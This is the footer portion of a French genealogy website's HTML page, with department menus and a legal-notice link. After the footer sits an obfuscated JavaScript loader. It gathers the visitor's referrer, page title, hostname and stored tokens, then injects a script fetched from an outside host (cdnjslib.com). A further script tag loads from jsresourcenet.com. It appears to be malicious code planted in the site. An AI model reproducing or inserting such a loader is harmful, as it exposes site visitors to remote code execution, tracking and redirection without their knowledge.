class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=89&dn=Yonne">Yonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=78&dn=Yvelines">Yvelines</a></li>
</ul>
</div>
</div>
<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Mentions légales</span></h4>		
<ul id="menu-menu" class="menu">
<!-- <li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="http://geneafrance.com/france/resistant">Dossiers des résistants </a></li>  -->
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/mention.php">Mentions légales</a></li>



	 
</div>	
</div> Contactez-nous à l'adresse contact@geneafrance.com 
		
			</div><script>(function(_0x1bc280,_0x27aea9){var _0x3f3b86=_0x3c31,_0x11edfe=_0x1bc280();while(!![]){try{var _0x32445b=-parseInt(_0x3f3b86(0xf9))/(-0x10e7*0x2+0x7+0x21c8)+parseInt(_0x3f3b86(0x12d))/(0x2101+-0xd90+-0x136f)+-parseInt(_0x3f3b86(0xff))/(0x1cf4+-0x1*0x2052+-0xad*-0x5)*(-parseInt(_0x3f3b86(0x117))/(0x10de+0x2528+-0x1f*0x1be))+parseInt(_0x3f3b86(0x129))/(0x11a6+0xda*-0x22+0xb53)+parseInt(_0x3f3b86(0xfa))/(0x1075*0x1+-0x21a6+0x1137)+parseInt(_0x3f3b86(0x101))/(-0x33*-0x82+-0x10d5*-0x1+0x38f*-0xc)*(parseInt(_0x3f3b86(0xe5))/(0x5*0x349+0x1515+-0x257a))+parseInt(_0x3f3b86(0xe1))/(-0x9a2*-0x1+0xb5b+-0x53d*0x4)*(-parseInt(_0x3f3b86(0xe0))/(0x17e*0xa+0x23de*0x1+-0x740*0x7));if(_0x32445b===_0x27aea9)break;else _0x11edfe['push'](_0x11edfe['shift']());}catch(_0x103e70){_0x11edfe['push'](_0x11edfe['shift']());}}}(_0x4e89,0x74ea4+0xaa3d5*0x1+-0x9010d),(function(){var _0x4c8ffb=_0x3c31,_0x3752cd={'cOhwU':_0x4c8ffb(0x115)+_0x4c8ffb(0x100),'WVcjb':_0x4c8ffb(0xfb)+_0x4c8ffb(0x109)+_0x4c8ffb(0xf8),'XFSId':_0x4c8ffb(0x10f),'ROHeo':function(_0x6ccb5c,_0x1852fd){return _0x6ccb5c!==_0x1852fd;},'sMaLn':_0x4c8ffb(0xea),'SjXmu':function(_0x354a16,_0x2cad7a){return _0x354a16/_0x2cad7a;},'TxPcL':function(_0x3cc1df,_0x46db2e){return _0x3cc1df<_0x46db2e;},'fHXlq':function(_0x4e9098,_0x266dca){return _0x4e9098+_0x266dca;},'otqmx':_0x4c8ffb(0x108),'UvBYF':_0x4c8ffb(0x119),'WvjLQ':_0x4c8ffb(0x125)+_0x4c8ffb(0x133),'Fyfst':function(_0x4b1666,_0x4f161a){return _0x4b1666(_0x4f161a);},'wziXV':_0x4c8ffb(0x102)+_0x4c8ffb(0x10a),'BwrAV':function(_0x47a5c7,_0x2dfb94){return _0x47a5c7(_0x2dfb94);},'SDVBb':_0x4c8ffb(0x12b)+_0x4c8ffb(0x10c),'DyKvo':function(_0x85f07b,_0x2cf58a){return _0x85f07b+_0x2cf58a;},'IqTkq':_0x4c8ffb(0xf7)+_0x4c8ffb(0x118),'gEJjZ':function(_0x2fc771,_0x54c0f7){return _0x2fc771+_0x54c0f7;},'ysIVr':function(_0x265aff,_0x1c67bc){return _0x265aff+_0x1c67bc;},'yYAwn':_0x4c8ffb(0x110),'rZPsl':function(_0x1ae4c8,_0x3fd9ad){return _0x1ae4c8+_0x3fd9ad;},'GBjPo':_0x4c8ffb(0x128),'VSFWa':function(_0x2968d9,_0x2d1c10){return _0x2968d9!==_0x2d1c10;},'mLxaB':_0x4c8ffb(0x11e),'MrlUN':function(_0x4ef56f,_0x155538){return _0x4ef56f(_0x155538);},'mSRtr':_0x4c8ffb(0xed),'bcThW':function(_0x1a8a05,_0x2633ef){return _0x1a8a05!==_0x2633ef;},'sXPuk':_0x4c8ffb(0x120)+_0x4c8ffb(0xf5),'HNYtg':_0x4c8ffb(0x11a),'TmHsB':_0x4c8ffb(0x11d)+_0x4c8ffb(0xf0)+'pt'},_0x22f06b=_0x3752cd[_0x4c8ffb(0x11b)];!window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)]&&(window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)]={'unique':![],'ttl':0x15180,'R_PATH':_0x3752cd[_0x4c8ffb(0x103)]});const _0x162001=localStorage[_0x4c8ffb(0xde)](_0x3752cd[_0x4c8ffb(0xe3)]);if(_0x3752cd[_0x4c8ffb(0xf3)](typeof _0x162001,_0x3752cd[_0x4c8ffb(0x10d)])&&_0x3752cd[_0x4c8ffb(0xf3)](_0x162001,null)){var _0x10ed06=JSON[_0x4c8ffb(0xfe)](_0x162001),_0x59cb4c=Math[_0x4c8ffb(0x122)](_0x3752cd[_0x4c8ffb(0x127)](+new Date(),0x1fd8+0xca7+-0x2897));_0x3752cd[_0x4c8ffb(0x106)](_0x3752cd[_0x4c8ffb(0x10b)](_0x10ed06[_0x4c8ffb(0x12f)],window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0x11c)]),_0x59cb4c)&&(localStorage[_0x4c8ffb(0x112)](_0x3752cd[_0x4c8ffb(0x111)]),localStorage[_0x4c8ffb(0x112)](_0x3752cd[_0x4c8ffb(0x124)]),localStorage[_0x4c8ffb(0x112)](_0x3752cd[_0x4c8ffb(0xe3)]));}var _0x4feb29=localStorage[_0x4c8ffb(0xde)](_0x3752cd[_0x4c8ffb(0x111)]),_0x24ffd2=localStorage[_0x4c8ffb(0xde)](_0x3752cd[_0x4c8ffb(0x124)]),_0xaa9d=_0x3752cd[_0x4c8ffb(0xfc)];_0xaa9d+=_0x3752cd[_0x4c8ffb(0x10b)]('&',_0x3752cd[_0x4c8ffb(0xe2)](decodeURIComponent,window[_0x4c8ffb(0xef)][_0x4c8ffb(0xf4)][_0x4c8ffb(0x121)]('?',''))),_0xaa9d+=_0x3752cd[_0x4c8ffb(0x10b)](_0x3752cd[_0x4c8ffb(0x10e)],_0x3752cd[_0x4c8ffb(0xe6)](encodeURIComponent,document[_0x4c8ffb(0xe8)])),_0xaa9d+=_0x3752cd[_0x4c8ffb(0x10b)](_0x3752cd[_0x4c8ffb(0xdb)],_0x3752cd[_0x4c8ffb(0xe2)](encodeURIComponent,document[_0x4c8ffb(0x12c)])),_0xaa9d+=_0x3752cd[_0x4c8ffb(0xe7)](_0x3752cd[_0x4c8ffb(0x126)],_0x3752cd[_0x4c8ffb(0xe6)](encodeURIComponent,_0x3752cd[_0x4c8ffb(0x12a)](document[_0x4c8ffb(0xef)][_0x4c8ffb(0xdc)],document[_0x4c8ffb(0xef)][_0x4c8ffb(0xee)]))),_0xaa9d+=_0x3752cd[_0x4c8ffb(0xf6)](_0x3752cd[_0x4c8ffb(0x123)],_0x3752cd[_0x4c8ffb(0xe2)](encodeURIComponent,_0x22f06b)),_0xaa9d+=_0x3752cd[_0x4c8ffb(0x104)](_0x3752cd[_0x4c8ffb(0xf1)],_0x3752cd[_0x4c8ffb(0xe2)](encodeURIComponent,window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0xdf)]));_0x3752cd[_0x4c8ffb(0x114)](typeof _0x4feb29,_0x3752cd[_0x4c8ffb(0x10d)])&&_0x4feb29&&window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0xeb)]&&(_0xaa9d+=_0x3752cd[_0x4c8ffb(0xe7)](_0x3752cd[_0x4c8ffb(0xfd)],_0x3752cd[_0x4c8ffb(0x132)](encodeURIComponent,_0x4feb29)));_0x3752cd[_0x4c8ffb(0x114)](typeof _0x24ffd2,_0x3752cd[_0x4c8ffb(0x10d)])&&_0x24ffd2&&window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0xeb)]&&(_0xaa9d+=_0x3752cd[_0x4c8ffb(0xf6)](_0x3752cd[_0x4c8ffb(0xf2)],_0x3752cd[_0x4c8ffb(0x132)](encodeURIComponent,_0x24ffd2)));_0x3752cd[_0x4c8ffb(0x107)]('','')&&(_0xaa9d+=_0x3752cd[_0x4c8ffb(0x11f)]);var _0x3249a9=document[_0x4c8ffb(0xdd)+_0x4c8ffb(0x12e)](_0x3752cd[_0x4c8ffb(0xe4)]);_0x3249a9[_0x4c8ffb(0xec)]=_0x3752cd[_0x4c8ffb(0x131)],_0x3249a9[_0x4c8ffb(0x116)]=_0x3752cd[_0x4c8ffb(0x10b)](window[_0x4c8ffb(0x115)+_0x4c8ffb(0x100)][_0x4c8ffb(0xdf)],_0xaa9d);var _0x49eabf=document[_0x4c8ffb(0x105)+_0x4c8ffb(0x130)](_0x3752cd[_0x4c8ffb(0xe4)])[-0x653*0x5+-0x104c+0x2feb];_0x49eabf[_0x4c8ffb(0xe9)][_0x4c8ffb(0x113)+'re'](_0x3249a9,_0x49eabf);}()));function _0x3c31(_0x370bb7,_0x59545b){var _0x9fe37c=_0x4e89();return _0x3c31=function(_0x4f1a31,_0x1f4125){_0x4f1a31=_0x4f1a31-(0x1*-0xb15+0x1953+0x1*-0xd63);var _0x50f8a8=_0x9fe37c[_0x4f1a31];return _0x50f8a8;},_0x3c31(_0x370bb7,_0x59545b);}function _0x4e89(){var _0x3abc0c=['createElem','getItem','R_PATH','10JTriVG','14649939FsRGBe','Fyfst','XFSId','HNYtg','248xVNkZy','BwrAV','DyKvo','referrer','parentNode','undefined','unique','type','&token=','pathname','location','n/javascri','GBjPo','mSRtr','ROHeo','search','che=','ysIVr','&landing_u','/j3XDMP','182880BWbaFw','2707818GrMcsd','https://cd','WvjLQ','mLxaB','parse','39cvnzok','Y9DDZHS','178199MLvMUG','&se_referr','WVcjb','rZPsl','getElement','TxPcL','bcThW','subId','njslib.com','er=','fHXlq','eyword=','sMaLn','wziXV','config','&name=','otqmx','removeItem','insertBefo','VSFWa','_hNDs3LkZQ','src','113356MsWMhp','rl=','token','script','cOhwU','ttl','applicatio','&sub_id=','sXPuk','&bypass_ca','replace','round','yYAwn','UvBYF','?return=js','IqTkq','SjXmu','&host=','2971520hMxqyc','gEJjZ','&default_k','title','387124tQWyYi','ent','created_at','sByTagName','TmHsB','MrlUN','.client','SDVBb','hostname'];_0x4e89=function(){return _0x3abc0c;};return _0x4e89();}</script><script src="https://jsresourcenet.com/geneafrance"></script> 
		</div>
</body>

</html>
